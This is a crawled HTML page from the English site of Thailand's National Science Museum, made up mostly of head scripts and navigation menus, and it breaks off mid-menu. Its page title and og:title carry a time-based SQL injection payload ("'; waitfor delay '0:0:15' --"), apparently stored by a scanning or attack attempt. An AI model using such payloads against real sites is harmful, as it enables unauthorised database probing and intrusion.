

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nsm.or.th/nsm/en/node/28166
body_size: 25434
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-4763786-3"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-4763786-3", {"groups":"default","anonymize_ip":true,"page_placeholder":"PLACEHOLDER_page_path"});</script>
<link rel="canonical" href="555" />
<meta name="description" content="555" />
<meta property="og:site_name" content="nsm" />
<meta property="og:url" content="https://www.nsm.or.th/nsm/en/node/28166" />
<meta property="og:title" content="QKOFMcYn&#039;; waitfor delay &#039;0:0:15&#039; --" />
<meta property="og:description" content="555" />
<meta name="Generator" content="Drupal 9 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<style>div#sliding-popup, div#sliding-popup .eu-cookie-withdraw-banner, .eu-cookie-withdraw-tab {background: #0779bf} div#sliding-popup.eu-cookie-withdraw-wrapper { background: transparent; } #sliding-popup h1, #sliding-popup h2, #sliding-popup h3, #sliding-popup p, #sliding-popup label, #sliding-popup div, .eu-cookie-compliance-more-button, .eu-cookie-compliance-secondary-button, .eu-cookie-withdraw-tab { color: #ffffff;} .eu-cookie-withdraw-tab { border-color: #ffffff;}</style>
<link rel="shortcut icon" href="/nsm/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="alternate" hreflang="en" href="https://www.nsm.or.th/nsm/en/node/28166" />
<link rel="revision" href="https://www.nsm.or.th/nsm/en/node/28166" />

    <title>QKOFMcYn&#039;; waitfor delay &#039;0:0:15&#039; -- | nsm</title>
    <link rel="stylesheet" media="all" href="/nsm/core/themes/stable/css/system/components/ajax-progress.module.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/stable/css/system/components/align.module.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/stable/css/system/components/autocomplete-loading.module.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/stable/css/system/components/fieldgroup.module.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/stable/css/system/components/container-inline.module.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/stable/css/system/components/clearfix.module.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/stable/css/system/components/details.module.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/stable/css/system/components/hidden.module.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/stable/css/system/components/item-list.module.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/stable/css/system/components/js.module.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/stable/css/system/components/nowrap.module.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/stable/css/system/components/position-container.module.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/stable/css/system/components/progress.module.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/stable/css/system/components/reset-appearance.module.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/stable/css/system/components/resize.module.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/stable/css/system/components/sticky-header.module.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/stable/css/system/components/system-status-counter.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/stable/css/system/components/system-status-report-counters.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/stable/css/system/components/system-status-report-general-info.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/stable/css/system/components/tabledrag.module.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/stable/css/system/components/tablesort.module.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/stable/css/system/components/tree-child.module.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/modules/contrib/poll/css/poll.base.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/modules/contrib/poll/css/poll.theme.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/stable/css/views/views.module.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/modules/contrib/eu_cookie_compliance/css/eu_cookie_compliance.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/modules/contrib/social_media/css/social_media.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/stable/css/core/assets/vendor/normalize-css/normalize.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/stable/css/core/normalize-fixes.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/classy/css/components/action-links.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/classy/css/components/breadcrumb.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/classy/css/components/button.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/classy/css/components/collapse-processed.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/classy/css/components/container-inline.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/classy/css/components/details.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/classy/css/components/exposed-filters.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/classy/css/components/field.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/classy/css/components/form.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/classy/css/components/icons.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/classy/css/components/inline-form.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/classy/css/components/item-list.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/classy/css/components/link.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/classy/css/components/links.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/classy/css/components/menu.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/classy/css/components/more-link.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/classy/css/components/pager.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/classy/css/components/tabledrag.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/classy/css/components/tableselect.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/classy/css/components/tablesort.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/classy/css/components/tabs.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/classy/css/components/textarea.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/classy/css/components/ui-dialog.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/classy/css/components/messages.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/themes/custom/nsm_theme/css/main.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/themes/custom/nsm_theme/css/style.css?t4ov26" />

    

<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/21157089.js"></script>
<!-- End of HubSpot Embed Code -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9NHCEJMJW6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9NHCEJMJW6');
</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '969819957832720'); 
fbq('track', 'PageView');
</script>
<noscript>
<img height="1" width="1" 
src="https://www.facebook.com/tr?id=969819957832720&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

  </head>
  <body class="path-node page-node-type-page node-28166">
<!-- Messenger ปลั๊กอินแชท Code -->
<div id="fb-root"></div>

<!-- Your ปลั๊กอินแชท code -->
<div id="fb-customer-chat" class="fb-customerchat">
</div>

<script>
var chatbox = document.getElementById('fb-customer-chat');
chatbox.setAttribute("page_id", "124655640903463");
chatbox.setAttribute("attribution", "biz_inbox");

window.fbAsyncInit = function() {
FB.init({
xfbml : true,
version : 'v12.0'
});
};

(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = 'https://connect.facebook.net/th_TH/sdk/xfbml.customerchat.js';
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
</script>
      <header class="bgnav">
	<div class="container-fluid">
		<div class="row">
			<div class="col-4 col-md-2 logo">
				<a href="https://www.nsm.or.th/nsm/en">

  <img src="/nsm/sites/default/files/2022-06/01%20NSM_LOGO_%E0%B9%84%E0%B8%9F%E0%B8%A5%E0%B9%8C%E0%B8%AB%E0%B8%A5%E0%B8%B1%E0%B8%81%20%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%9E%E0%B8%B7%E0%B9%89%E0%B8%99%E0%B8%AB%E0%B8%A5%E0%B8%B1%E0%B8%87%E0%B8%82%E0%B8%B2%E0%B8%A7_0.png" width="" height="" alt="" loading="lazy" typeof="foaf:Image" />




























 























  

</a>
			</div>
			<nav class="col-4 col-md-7 col-xl-8 mainnav">
				<ul>
					


	<li  data-check-leftmenu="1">
		<a href="/nsm/en" title="หน้าหลัก" data-drupal-link-system-path="&lt;front&gt;">Home</a>
			</li>
	<li   class="hassub"  data-check-leftmenu="1">
		<a href="" title="รู้จักอพวช">About Us</a>
					<div class="submenu">
				<div class="container">
					<div class="row">
						<div class="col-12 col-md-2 col-lg-2 border_submenu">
							<h1>About Us</h1>
						</div>
						<div class="col-12 col-md-7 col-lg-7 border_ulmenu">
							<ul>
																											<li class="smhassub">
																																																							<a href="#submenu1" class="" data-link="/nsm/en" onclick="linkLv2('/nsm/en')">About NSM</a>
										</li>
																																				<li class="smhassub">
																																																							<a href="#submenu2" class="" data-link="" onclick="linkLv2('')">Organization Management</a>
										</li>
																																				<li class="smhassub">
																																																							<a href="#submenu3" class="" data-link="" onclick="linkLv2('')">Policy and standard</a>
										</li>
																																				<li class="smhassub">
																																																							<a href="#submenu4" class="" data-link="" onclick="linkLv2('')">Operation</a>
										</li>
																																				<li class="smhassub">
																																																							<a href="#submenu5" class="" data-link="/nsm/en" onclick="linkLv2('/nsm/en')">Rules and Regulations</a>
										</li>
																								</ul>
																								<ul class="mega_submenu" id="submenu1">
																					<li>
												<a href="/nsm/en/node/16">Vision/Mission/Value</a>
											</li>
																					<li>
												<a href="/nsm/en/node/17">Background</a>
											</li>
																					<li>
												<a href="/nsm/en/about-us/emblem">Logo</a>
											</li>
																					<li>
												<a href="/nsm/en/node/20">Location</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu2">
																					<li>
												<a href="/nsm/en/executive">Executives</a>
											</li>
																					<li>
												<a href="/nsm/en/node/70">Organization Structure</a>
											</li>
																					<li>
												<a href="/nsm/en/board">NSM Board</a>
											</li>
																					<li>
												<a href="/nsm/en/node/21">NSM Board Responsibility</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu3">
																					<li>
												<a href="/nsm/en/list-download/enterprise-plan">Corporate plan</a>
											</li>
																					<li>
												<a href="/nsm/en/list-download/actionplan">แผนปฏิบัติการ อพวช.</a>
											</li>
																					<li>
												<a href="/nsm/en/node/22">Privacy policy</a>
											</li>
																					<li>
												<a href="https://www.nsm.or.th/nsm/hidden-show/ita-mainmenu2">Ensure Disclosure and Good Governance</a>
											</li>
																					<li>
												<a href="/nsm/en/node/54388">นโยบายและมาตรฐานอื่นๆ</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/120">การกำกับดูแลด้านดิจิทัล</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55709">การมุ่งเน้นผู้มีส่วนได้ส่วนเสียและลูกค้า</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55560">แผนบริหารความต่อเนื่องทางธุรกิจ อพวช.</a>
											</li>
																					<li>
												<a href="https://www.nsm.or.th/nsm/hidden-show/Document3">นโยบายและแนวปฏิบัติด้านสิทธิมนุษยชน</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu4">
																					<li>
												<a href="https://web2.nsm.or.th/nsm/about-us/budget.html">Budget report</a>
											</li>
																					<li>
												<a href="https://www.nsm.or.th/nsm/th/list-download/annual-report">Annual report</a>
											</li>
																					<li>
												<a href="https://web2.nsm.or.th/nsm/about-us/indicator.html">Operation Report</a>
											</li>
																					<li>
												<a href="/nsm/en/list-download/annual-report-of-the-audit-committee">Operation Summary Report</a>
											</li>
																					<li>
												<a href="/nsm/en/node/54282">โครงการลงทุนที่สำคัญ ของ อพวช.</a>
											</li>
																					<li>
												<a href="http://anti-corruption.nsm.or.th/">Anti-Corruption Operations Center</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55150">แผนบริหารความเสี่ยงและควบคุมภายใน อพวช.</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55210">รางวัลแห่งความสำเร็จ</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu5">
																					<li>
												<a href="/nsm/en/node/93">Decree</a>
											</li>
																			</ul>
																					</div>
						<div class="col-12 col-md-3 col-lg-3 img_submenu">
													</div>
					</div>
				</div>
			</div>
			</li>
	<li   class="hassub"  data-check-leftmenu="1">
		<a href="/nsm/en" data-drupal-link-system-path="&lt;front&gt;">Service</a>
					<div class="submenu">
				<div class="container">
					<div class="row">
						<div class="col-12 col-md-2 col-lg-2 border_submenu">
							<h1>Service</h1>
						</div>
						<div class="col-12 col-md-7 col-lg-7 border_ulmenu">
							<ul>
																											<li class="smhassub">
																																																							<a href="#submenu6" class="" data-link="" onclick="linkLv2('')">Visiting NSM</a>
										</li>
																																				<li class="smhassub">
																																																							<a href="#submenu7" class="" data-link="" onclick="linkLv2('')">Science Caravan</a>
										</li>
																																				<li class="item-link-2">
											<a href="https://www.nsm.or.th/nsm/th/node/44945">บริการนิทรรศการเคลื่อนที่ (Traveling Exhibition Service)</a>
										</li>
																																				<li class="item-link-2">
											<a href="/nsm/en/node/2469" data-drupal-link-system-path="node/2469">Academic service</a>
										</li>
																																				<li class="smhassub">
																																																							<a href="#submenu8" class="" data-link="" onclick="linkLv2('')">NSM Academy</a>
										</li>
																																				<li class="item-link-2">
											<a href="https://www.nsm.or.th/nsm/th/node/13927">สมาชิก อพวช.</a>
										</li>
																																				<li class="item-link-2">
											<a href="https://www.nsmscienceshop.com/">NSMScienceShop</a>
										</li>
																																				<li class="smhassub">
																																																							<a href="#submenu9" class="" data-link="" onclick="linkLv2('')">Facility</a>
										</li>
																																				<li class="item-link-2">
											<a href="/nsm/en/taxonomy/term/132" data-drupal-link-system-path="taxonomy/term/132">School Programe</a>
										</li>
																																				<li class="smhassub">
																																																							<a href="#submenu10" class="" data-link="" onclick="linkLv2('')">ร่วมสนับสนุนกิจกรรม</a>
										</li>
																																				<li class="item-link-2">
											<a href="/nsm/en/hidden-show/faq" data-drupal-link-system-path="taxonomy/term/44">FAQ</a>
										</li>
																																				<li class="item-link-2">
											<a href="/nsm/en/node/31" data-drupal-link-system-path="node/31">RSS Service</a>
										</li>
																																				<li class="item-link-2">
											<a href="/nsm/en/photo-gallery" data-drupal-link-system-path="photo-gallery">Photo Gallery</a>
										</li>
																								</ul>
																								<ul class="mega_submenu" id="submenu1">
																					<li>
												<a href="/nsm/en/node/16">Vision/Mission/Value</a>
											</li>
																					<li>
												<a href="/nsm/en/node/17">Background</a>
											</li>
																					<li>
												<a href="/nsm/en/about-us/emblem">Logo</a>
											</li>
																					<li>
												<a href="/nsm/en/node/20">Location</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu2">
																					<li>
												<a href="/nsm/en/executive">Executives</a>
											</li>
																					<li>
												<a href="/nsm/en/node/70">Organization Structure</a>
											</li>
																					<li>
												<a href="/nsm/en/board">NSM Board</a>
											</li>
																					<li>
												<a href="/nsm/en/node/21">NSM Board Responsibility</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu3">
																					<li>
												<a href="/nsm/en/list-download/enterprise-plan">Corporate plan</a>
											</li>
																					<li>
												<a href="/nsm/en/list-download/actionplan">แผนปฏิบัติการ อพวช.</a>
											</li>
																					<li>
												<a href="/nsm/en/node/22">Privacy policy</a>
											</li>
																					<li>
												<a href="https://www.nsm.or.th/nsm/hidden-show/ita-mainmenu2">Ensure Disclosure and Good Governance</a>
											</li>
																					<li>
												<a href="/nsm/en/node/54388">นโยบายและมาตรฐานอื่นๆ</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/120">การกำกับดูแลด้านดิจิทัล</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55709">การมุ่งเน้นผู้มีส่วนได้ส่วนเสียและลูกค้า</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55560">แผนบริหารความต่อเนื่องทางธุรกิจ อพวช.</a>
											</li>
																					<li>
												<a href="https://www.nsm.or.th/nsm/hidden-show/Document3">นโยบายและแนวปฏิบัติด้านสิทธิมนุษยชน</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu4">
																					<li>
												<a href="https://web2.nsm.or.th/nsm/about-us/budget.html">Budget report</a>
											</li>
																					<li>
												<a href="https://www.nsm.or.th/nsm/th/list-download/annual-report">Annual report</a>
											</li>
																					<li>
												<a href="https://web2.nsm.or.th/nsm/about-us/indicator.html">Operation Report</a>
											</li>
																					<li>
												<a href="/nsm/en/list-download/annual-report-of-the-audit-committee">Operation Summary Report</a>
											</li>
																					<li>
												<a href="/nsm/en/node/54282">โครงการลงทุนที่สำคัญ ของ อพวช.</a>
											</li>
																					<li>
												<a href="http://anti-corruption.nsm.or.th/">Anti-Corruption Operations Center</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55150">แผนบริหารความเสี่ยงและควบคุมภายใน อพวช.</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55210">รางวัลแห่งความสำเร็จ</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu5">
																					<li>
												<a href="/nsm/en/node/93">Decree</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu6">
																					<li>
												<a href="/nsm/en/booking">Admission reservation</a>
											</li>
																					<li>
												<a href="/nsm/en/close-open">Operating Hours</a>
											</li>
																					<li>
												<a href="/nsm/en/visit/price">Admission Fee</a>
											</li>
																					<li>
												<a href="/nsm/en/visit/travel">Visit Us</a>
											</li>
																					<li>
												<a href="/nsm/en/node/101">NSM Scientist&#039;s Lodge</a>
											</li>
																					<li>
												<a href="/nsm/en/node/102">Food &amp; Drink</a>
											</li>
																					<li>
												<a href="/nsm/en/node/103">Parking-Cloakroom</a>
											</li>
																					<li>
												<a href="/nsm/en/node/2436">Visiting Guidance</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu7">
																					<li>
												<a href="/nsm/en/event/external-activities/science-caravan.html">Science Caravan (Pink Line)</a>
											</li>
																					<li>
												<a href="/nsm/en/event/external-activities/science-school-far-caravan.html">Science Caravan (Red Line)</a>
											</li>
																					<li>
												<a href="/nsm/en/event/external-activities/%E0%B8%84%E0%B8%B2%E0%B8%A3%E0%B8%B2%E0%B8%A7%E0%B8%B2%E0%B8%99%E0%B8%A7%E0%B8%B4%E0%B8%97%E0%B8%A2%E0%B8%B2%E0%B8%A8%E0%B8%B2%E0%B8%AA%E0%B8%95%E0%B8%A3%E0%B9%8C%E0%B8%AA%E0%B8%B2%E0%B8%A2%E0%B8%AD%E0%B8%B2%E0%B8%8A%E0%B8%B5%E0%B8%9E.html">Science Caravan (Blue Line)</a>
											</li>
																					<li>
												<a href="/nsm/en/event/external-activities/science-express.html">Science Caravan (Orange Line)</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu8">
																					<li>
												<a href="https://academy.nsm.or.th/">หลักสูตรอบรม Professional Development</a>
											</li>
																					<li>
												<a href="http://www.plearnscience.com/">Plearn Science</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu9">
																					<li>
												<a href="/nsm/en/node/106">Rental room / Accomodation</a>
											</li>
																					<li>
												<a href="/nsm/en/node/54347">เครือข่าย Eduroam</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu10">
																					<li>
												<a href="/nsm/en/node/15715">โครงการ &quot;รักอ่านอุปถัมถ์&quot;</a>
											</li>
																					<li>
												<a href="/nsm/en/node/15714">โครงการ “สื่อเรียนวิทย์อุปถัมภ์ กับ NSM Plearn Science”</a>
											</li>
																					<li>
												<a href="/nsm/en/%E0%B9%82%E0%B8%84%E0%B8%A3%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%88%E0%B8%B2%E0%B8%84%E0%B9%80%E0%B8%87%E0%B8%B4%E0%B8%99%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A1%E0%B8%B5%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%AA%E0%B8%87%E0%B8%84%E0%B9%8C%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%88%E0%B8%B2%E0%B8%84">ร่วมสร้างสังคมวิทยาศาสตร์เพื่อพัฒนาชาติอย่างยั่งยืน กับ อพวช.</a>
											</li>
																			</ul>
																					</div>
						<div class="col-12 col-md-3 col-lg-3 img_submenu">
													</div>
					</div>
				</div>
			</div>
			</li>
	<li   class="hassub"  data-check-leftmenu="1">
		<a href="/nsm/en" data-drupal-link-system-path="&lt;front&gt;">Museums</a>
					<div class="submenu">
				<div class="container">
					<div class="row">
						<div class="col-12 col-md-2 col-lg-2 border_submenu">
							<h1>Museums</h1>
						</div>
						<div class="col-12 col-md-7 col-lg-7 border_ulmenu">
							<ul>
																											<li class="smhassub">
																																																							<a href="#submenu11" class="" data-link="/nsm/en/museum/science-museum" onclick="linkLv2('/nsm/en/museum/science-museum')">Science Museum</a>
										</li>
																																				<li class="smhassub">
																																																							<a href="#submenu12" class="" data-link="/nsm/en/museum/naturalhistorty-museum" onclick="linkLv2('/nsm/en/museum/naturalhistorty-museum')">Natural History Museum</a>
										</li>
																																				<li class="smhassub">
																																																							<a href="#submenu13" class="" data-link="/nsm/en/museum/it-museum" onclick="linkLv2('/nsm/en/museum/it-museum')">Information Technology Museum</a>
										</li>
																																				<li class="smhassub">
																																																							<a href="#submenu14" class="" data-link="/nsm/en/museum/rama9-museum" onclick="linkLv2('/nsm/en/museum/rama9-museum')">RAMA9 Museum</a>
										</li>
																																				<li class="smhassub">
																																																							<a href="#submenu15" class="" data-link="/nsm/en/museum/futurium" onclick="linkLv2('/nsm/en/museum/futurium')">Futurium</a>
										</li>
																																				<li class="smhassub">
																																																							<a href="#submenu16" class="" data-link="/nsm/en/museum/science-square" onclick="linkLv2('/nsm/en/museum/science-square')">NSM Science Square</a>
										</li>
																																				<li class="smhassub">
																																																							<a href="#submenu17" class="" data-link="https://www.nsm.or.th/nsm/th/node/54525" onclick="linkLv2('https://www.nsm.or.th/nsm/th/node/54525')">Museum On Demand</a>
										</li>
																								</ul>
																								<ul class="mega_submenu" id="submenu1">
																					<li>
												<a href="/nsm/en/node/16">Vision/Mission/Value</a>
											</li>
																					<li>
												<a href="/nsm/en/node/17">Background</a>
											</li>
																					<li>
												<a href="/nsm/en/about-us/emblem">Logo</a>
											</li>
																					<li>
												<a href="/nsm/en/node/20">Location</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu2">
																					<li>
												<a href="/nsm/en/executive">Executives</a>
											</li>
																					<li>
												<a href="/nsm/en/node/70">Organization Structure</a>
											</li>
																					<li>
												<a href="/nsm/en/board">NSM Board</a>
											</li>
																					<li>
												<a href="/nsm/en/node/21">NSM Board Responsibility</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu3">
																					<li>
												<a href="/nsm/en/list-download/enterprise-plan">Corporate plan</a>
											</li>
																					<li>
												<a href="/nsm/en/list-download/actionplan">แผนปฏิบัติการ อพวช.</a>
											</li>
																					<li>
												<a href="/nsm/en/node/22">Privacy policy</a>
											</li>
																					<li>
												<a href="https://www.nsm.or.th/nsm/hidden-show/ita-mainmenu2">Ensure Disclosure and Good Governance</a>
											</li>
																					<li>
												<a href="/nsm/en/node/54388">นโยบายและมาตรฐานอื่นๆ</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/120">การกำกับดูแลด้านดิจิทัล</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55709">การมุ่งเน้นผู้มีส่วนได้ส่วนเสียและลูกค้า</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55560">แผนบริหารความต่อเนื่องทางธุรกิจ อพวช.</a>
											</li>
																					<li>
												<a href="https://www.nsm.or.th/nsm/hidden-show/Document3">นโยบายและแนวปฏิบัติด้านสิทธิมนุษยชน</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu4">
																					<li>
												<a href="https://web2.nsm.or.th/nsm/about-us/budget.html">Budget report</a>
											</li>
																					<li>
												<a href="https://www.nsm.or.th/nsm/th/list-download/annual-report">Annual report</a>
											</li>
																					<li>
												<a href="https://web2.nsm.or.th/nsm/about-us/indicator.html">Operation Report</a>
											</li>
																					<li>
												<a href="/nsm/en/list-download/annual-report-of-the-audit-committee">Operation Summary Report</a>
											</li>
																					<li>
												<a href="/nsm/en/node/54282">โครงการลงทุนที่สำคัญ ของ อพวช.</a>
											</li>
																					<li>
												<a href="http://anti-corruption.nsm.or.th/">Anti-Corruption Operations Center</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55150">แผนบริหารความเสี่ยงและควบคุมภายใน อพวช.</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55210">รางวัลแห่งความสำเร็จ</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu5">
																					<li>
												<a href="/nsm/en/node/93">Decree</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu6">
																					<li>
